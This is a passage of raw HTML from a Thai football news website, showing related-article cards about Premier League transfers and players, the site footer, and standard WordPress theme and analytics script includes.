                            <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1847            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                <img width="300" height="169" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-300x169.png" class="attachment-medium size-medium wp-post-image" alt="โอบาเมย็องตั้งเป้า" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-300x169.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147.png 649w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1147            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                <img width="300" height="200" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-300x200.png" class="attachment-medium size-medium wp-post-image" alt="แฟรงค์ยอมรับ" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-300x200.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-272x182.png 272w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818.png 618w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1927            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                <img width="300" height="199" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-300x199.png" class="attachment-medium size-medium wp-post-image" alt="ปฏิบัติการคว้าตัว" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-300x199.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-1024x680.png 1024w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-768x510.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933.png 1273w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%95%e0%b8%b0/">
                                 ซื้อขายนักเตะ
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1090            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">

    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                    <div class="af-container-row clearfix af-flex-container">
                                                    <div class="float-l pad color-pad col-2">
                                <div class="footer-nav-wrapper">
                                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.hotscorethailand.com/category/business/">Business</a></li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://www.hotscorethailand.com/category/leagues-clubs/">Leagues &amp; Clubs</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.hotscorethailand.com/category/sports/">Sports</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://www.hotscorethailand.com/category/interview/">Interview</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.hotscorethailand.com/category/test-series/">Test Series</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.hotscorethailand.com/category/trending/">Trending</a></li>
<li id="menu-item-724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-724"><a>All Demos</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.hotscorethailand.com/category/newsbeat/">Newsbeat</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-342"><a href="https://www.hotscorethailand.com/category/stories/">Stories</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://afthemes.com/newsium-pro-wordpress-theme-for-the-best-responsive-news-magazine-sites/">All Demos</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="https://afthemes.com/checkout?edd_action=add_to_cart&#038;download_id=102292">Buy Now</a></li>
</ul></div>                                </div>
                            </div>
                                                                            <div class="float-l pad color-pad col-2">
                                <div class="footer-social-wrapper">
                                    <div class="aft-small-social-menu">
                                        <div class="social-navigation"><ul id="menu-social-menu-items" class="menu"><li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a title="
				
								" href="https://facebook.com/afthemes"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a title="
						" href="https://youtube.com"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a title="
				
								" href="https://twitter.com/afthemes"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a title="
						" href="https://vimeo.com/afthemes"><span class="screen-reader-text">Vimeo</span></a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a title="
				
								" href="https://linkedin.com/afthemes"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a title="
						" href="https://facebook.com"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a title="
				
								" href="https://vk.com/afthemes"><span class="screen-reader-text">VK</span></a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a title="
				
								" href="https://youtube.com/afthemes"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a title="
				
								" href="https://instagram.com/afthemes"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type='text/javascript' id='lsow-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.min.js?ver=3.9.2' id='lsow-frontend-scripts-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/js/navigation.js?ver=20151215' id='morenews-navigation-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/js/skip-link-focus-fix.js?ver=20151215' id='morenews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/slick/js/slick.min.js?ver=6.1.9' id='slick-js-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/bootstrap/js/bootstrap.min.js?ver=3.1.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/sidr/js/jquery.sidr.min.js?ver=6.1.9' id='sidr-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.9' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.1.9' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=3.1.0' id='marquee-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.1.9' id='sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/admin-dashboard/dist/morenews_scripts.build.js?ver=3.1.0' id='morenews-script-js'></script>
<script type='text/javascript' id='morenews-pagination-js-js-extra'>
/* <![CDATA[ */
var AFurl = {"nonce":"91561be4fa","ajaxurl":"https:\/\/www.hotscorethailand.com\/wp-admin\/admin-ajax.php","view_count":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/pagination-script.js?ver=6.1.9' id='morenews-pagination-js-js'></script>
<script type='text/javascript' src='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/video-script.js?ver=6.1.9' id='video-scripts-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0a2048d4c417f88db38728731d6458ce --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79c00fc2fb4f446ea2f83755d54c5286","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>